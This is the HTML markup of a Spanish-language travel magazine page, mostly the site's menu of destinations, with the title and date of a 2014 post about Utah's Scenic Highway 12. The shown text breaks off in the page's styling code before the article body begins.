<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-7139" class="td-post-template-3 post-7139 post type-post status-publish format-standard has-post-thumbnail category-america-2 category-estados-unidos-de-america tag-america tag-boulder tag-bryce-canyon tag-bryce-canyon-airport tag-bryce-canyon-motel tag-bryce-canyon-national-park tag-byway tag-calf-creek-falls tag-cannonville tag-capitol-reef tag-carreteras-de-estados-unidos tag-como-llegar-a-bryce-canyon tag-dixie-national-forest tag-eeuu tag-escalante tag-estados-unidos tag-estados-unidos-de-america-2 tag-grand-staircase tag-highway tag-hollow-mountain tag-how-to-get-bryce-canyon tag-kodachrome tag-roadtrip tag-rutas-por-el-oeste-americano tag-scenic-byway-12 tag-scenic-highway-12 tag-scenic-route-12 tag-thewotme tag-thewotme-com tag-united-states tag-usa tag-utah tag-where-to-sleep-bryce-canyon tag-zion td-container-wrap" >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Estados Unidos de América" class="entry-crumb" href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">carretera escénica 12 de utah, all-american roadtrip</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/thewotme.com/wp-content/uploads/2014/09/flickr.jpg?fit=840%2C560&ssl=1" data-caption=""><img width="840" height="560" class="entry-thumb td-modal-image" src="https://i0.wp.com/thewotme.com/wp-content/uploads/2014/09/flickr.jpg?resize=840%2C560&ssl=1" srcset="https://thewotme.com/wp-content/uploads/2014/09/flickr.jpg 840w, https://thewotme.com/wp-content/uploads/2014/09/flickr-300x200.jpg 300w, https://thewotme.com/wp-content/uploads/2014/09/flickr-148x98.jpg 148w, https://thewotme.com/wp-content/uploads/2014/09/flickr-31x20.jpg 31w, https://thewotme.com/wp-content/uploads/2014/09/flickr-38x25.jpg 38w, https://thewotme.com/wp-content/uploads/2014/09/flickr-322x215.jpg 322w" sizes="(max-width: 840px) 100vw, 840px" alt="Scenic Highway 12 utah" title="Scenic Highway 12 utah"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://thewotme.com/category/america-2/">América</a></li><li class="entry-category"><a  href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li></ul>                <h1 class="entry-title">carretera escénica 12 de utah, all-american roadtrip</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-28T11:57:13+02:00" >28 septiembre, 2014</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7139">4539</span></div>                    <div class="td-post-comments"><a href="https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#comments"><i class="td-icon-comments"></i>18</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs 